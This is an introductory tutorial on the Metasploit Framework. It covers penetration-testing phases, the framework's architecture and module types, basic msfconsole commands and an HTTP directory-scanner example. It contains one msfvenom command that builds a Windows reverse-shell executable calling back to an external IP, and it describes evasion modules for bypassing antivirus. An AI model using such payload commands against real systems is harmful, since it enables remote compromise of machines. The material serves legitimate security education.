This article explains why Metasploit is one of the most widely used tools in cybersecurity today. Readers will gain an understanding of its architecture and internal components. Additionally, the article presents a real-world scenario that demonstrates how the tool can be used in a penetration test.
In the field of cybersecurity, penetration testing is a crucial activity that forms the foundation for various other disciplines. Penetration testing is the practice of deliberately simulating attacks on a computer-based system to identify vulnerabilities, assess security weaknesses, and determine whether existing defenses are effective. By attempting to exploit these weaknesses, penetration tests help organizations evaluate their exposure to real-world threats, verify the effectiveness of their security controls, and identify which protections can be bypassed. Consequently, the primary focus of a penetration test is to enhance the security posture of an organization.
The Penetration Testing Execution Standard (PTES) outlines seven main components of penetration testing. These components cover all stages of a penetration test, from initial communication and the justification for conducting the test to the intelligence gathering and threat modeling phases, during which testers operate discreetly to develop a deeper understanding of the target organization. The process then advances through the vulnerability analysis, exploitation, and post-exploitation phases, where testers apply their technical skills in conjunction with a business-focused understanding of the engagement. It concludes with the reporting phase, which documents the entire testing process in a clear, actionable format designed to provide maximum value to the client.
The components are summarized below:
- Pre-engagement interactions
- Intelligence gathering
- Threat modeling
- Vulnerability analysis
- Exploitation
- Post-exploitation
- Reporting
Some basic penetration testing terms that are commonly used and important to define are summarized below:
- Exploit: An exploit is the method by which an attacker—or a penetration tester—leverages a flaw in a system, application, or service. It allows the attacker to achieve a specific, unintended outcome by taking advantage of a vulnerability the developer did not anticipate.
- Payload: A payload is the code delivered and executed after a successful exploit. For example, a reverse shell payload establishes a connection from the target machine back to the attacker, allowing remote control via a command-line interface.
- Shellcode: Shellcode refers to a set of instructions used as a payload during exploitation. Typically written in assembly language, shellcode is designed to execute low-level commands on the compromised system.
- Vulnerability: A vulnerability is a weakness or flaw in software or hardware that can be exploited to compromise a system. Vulnerabilities range from simple issues like weak passwords to more complex ones, such as those enabling denial-of-service (DoS) attacks.
The Metasploit Framework is an open-source project designed for penetration testing. It was developed to support exploit code development and to target vulnerable remote systems. The framework includes hundreds of exploits and payloads. It is built using the programming language Ruby.
Metasploit features a modular, open-source architecture that allows anyone to create new modules. This modularity is crucial for reusing and extending the framework’s functionality. For example, users can add modules for tasks such as reconnaissance or information gathering. The architecture consists of three key components: REX, Core, and Base. The Base component is a library that provides a simplified and user-friendly application interface for the framework. The Core serves as the central hub of the framework, offering the main application interface. The REX component is a foundational library that supports various protocols, transformations, and socket handling, including SSL, SMB, and HTTP. Figure 1 illustrates the internal structure of the Metasploit architecture.

Figure 1 : Metasploit internal architecture
A key aspect of the Metasploit Framework is the definition and use of modules. A module is a software component with a specific purpose, and the framework includes different types of modules to support various tasks. A modular architecture enhances the flexibility and extensibility of the framework, allowing developers to easily create and integrate their own modules. This design supports the execution of multiple modules throughout the penetration testing process, enabling comprehensive and customizable testing workflows.
Metasploit includes different types of modules, each for a specific function, which are explained below:
- Payloads: Payloads are components that execute specific actions after a system has been successfully exploited. These actions can include establishing a connection to or from the target system, installing services, or performing other tasks. A commonly used payload is the Meterpreter shell.
- Auxiliary: Auxiliary modules are non-exploit modules designed to perform specific functions such as information gathering, service enumeration, network scanning, application fuzzing, database fingerprinting, and logging in to various services. They are useful during both pre-exploitation and post-exploitation phases.
- Encoders: Encoders are used to help the payload modules and attack vectors evade detection from antivirus software or firewalls. They do so by modifying signatures.
- NOPs: No-operation (NOP) generators are used to maintain memory alignment, which improves the stability and reliability of exploits.
- Exploits: Exploits are pieces of code that leverage specific vulnerabilities in a system, application, or service to trigger unintended behavior or gain unauthorized access.
- Evasions: Evasion modules are used to generate payloads that evade antivirus and other endpoint defenses without requiring external tools. They apply techniques such as encoding, obfuscation, and dynamic modification to make payloads less likely to be detected by solutions like Windows Defender.
- Post-exploitation: Post-exploitation modules are designed to run after a target has been successfully exploited and a Metasploit session has been established. They can gather credentials, enumerate files and processes, escalate privileges, establish persistence, and pivot deeper into a compromised network.
Another key aspect of the Metasploit Framework is how it defines the organization of folders to organize its internal artifacts. The files are located at /usr/share/metasploit-framework, as shown in Figure 2, and the key directories are listed below:
- data: Contains editable files such as exploits, wordlists, and images.
- documentation: Contains documents detailing the components of the framework.
- lib: Contains the main components of the framework’s codebase.
- modules: A key folder that contains important modules for exploits, auxiliary, payloads, encoders, and NOPs.
- plugins: Contains important plugin components.
- scripts: Contains important scripts used in the framework.
- tools: Contains various useful command-line utilities.

Figure 2 : The default path of the Metasploit Framework in Linux distributions
To start Metasploit in the terminal, run “msfconsole”. This command starts the framework, initializes the modules and components, and expands the database internally. Once ready, an initial screen will appear showing the total number of modules present, such as the number of exploits, payloads, encoders, and evasion modules, in the Metasploit Framework, as shown in Figure 3. After initialization, a new prompt will be prepared, allowing you to interact with the Metasploit Framework.

Figure 3 : Metasploit initialization details
Metasploit employs consistent keywords, which are both interesting and beneficial for gaining a comprehensive view of all available modules and options within the framework. To begin, define the search option, which allows you to filter for specific characteristics of a module. For example, you can view all the exploits available in the framework by using the command “show exploits”. Figure 4 illustrates the results of this command. This command could be used to display other modules like exploit, payload, auxiliary, encoder, evasion, post, or NOP.
An intriguing feature of Metasploit is the exploit ranking system, which indicates the reliability and success probability of each exploit. Attackers often prioritize exploits with higher rank values because these are generally more reliable, more likely to succeed, and less detectable.

Figure 4 : Result of the command "show exploits"
In this example, we will demonstrate how to use a scanner auxiliary responsible for basic scanning in the HTTP protocol. The complete path for this auxiliary script is “auxiliary/scanner/http/dir_scanner”. To utilize this script, we will employ the “use” command, which will be written as “use auxiliary/scanner/http/dir_scanner”. The Metasploit Framework is sensitive to context, meaning that when you load a module, the prompt will change, and the following commands will be specific to that module. For instance, after running the “use” command, we can follow up with the “show options” command. This command will display all the available optional parameters that can be passed along with the scanner module, as shown in Figure 5.
Other commands applicable to this module include “back”, which unloads the currently loaded module and returns to the main prompt; “run”, which executes the module; and “reload”, which refreshes the module’s metadata and code. Among the optional parameters displayed by the show options command, the most critical is RHOSTS (Remote Hosts). This parameter specifies the target system or range of systems within a network, making it essential for directing the exploit to the intended host(s).

Figure 5 : Optional parameters displayed on running the "show options" command
Figure 6 shows the use of a tool called Nmap, which demonstrates the possibility of using external tools inside the Metasploit Framework terminal. This tool is responsible for scanning the network and discovering available hosts, ports, and services. In our example, it was possible to find some available hosts along with their respective ports and protocols in use. Figure 7 shows the setting of the RHOSTS variable. After this, it is now possible to execute the “run” command to verify the result of the HTTP scanning attempt.

Figure 6 : Using Nmap to scan the available IP hosts in the network
Figure 7 : Setting the RHOSTS variable
One tool related to the Metasploit Framework is msfvenom, as shown in Figure 8. This tool is a powerful utility used to generate payloads for penetration testing and security assessments. While msfvenom is most commonly associated with Linux environments, it can also run on Windows systems as long as the Metasploit Framework is installed. Below is an example of a simple command that creates a Windows binary; when executed, the command creates a reverse shell to a specific IP address on a specific port:
msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp LHOST=200.123.123.1 LPORT=4444 -f exe -o shell.exe
For this example, we have several parameter options, such as the ones below:
- -a specifies the type of architecture.
- -platform defines the target platform; in our example, it is Microsoft Windows.
- -p specifies the payload to be executed.
- LHOST and LPORT are specific to the address of the destination of our reverse shell.
- -f is the format of the result of our operation.
- -o is the output of our file.
For this example, we have several parameter options, such as the ones below:
- -a specifies the type of architecture.
- -platform defines the target platform; in our example, it is Microsoft Windows.
- -p specifies the payload to be executed.
- LHOST and LPORT are specific to the address of the destination of our reverse shell.
- -f is the format of the result of our operation.
- -o is the output of our file.

Figure 8 : The options available in the msfvenom tool
In summary, this article highlights important points about one of the most widely used tools in cybersecurity—the Metasploit Framework. This framework uses solid concepts and tools that support many roles in the security field. Mastering it is essential to have a full understanding of the principles used in cybersecurity.
Cybersecurity Tips
- Understand the seven main components of penetration testing.
- Develop a solid understanding of basic concepts like exploit, payload, shellcode, and vulnerability.
- Learn the functions of payloads, auxiliary, encoders, NOPs, exploits, evasions, and post-exploitation modules. These are central points of the Metasploit Framework.
- Take time to understand the internal components of Metasploit’s architecture.
- Be aware of how to use modules and how they work.
About the Author

Marcelo Diniz
Senior Software Engineer
Marcelo Diniz is a security researcher and senior software engineer with expertise spanning several areas, including security research, vulnerability assessment, reverse engineering, malware research and analysis, digital forensics, threat detection engineering, threat hunting, cyber intelligence, and penetration testing. He is currently employed at Netskope within the malware detection efficacy team, which is part of the Netskope Threat Research division. His responsibilities encompass developing the malware detection engine, conducting meticulous malware analysis, performing advanced reverse engineering, and designing and creating high-quality signatures and detection rules for mechanisms aimed at identifying malware and advanced threats.





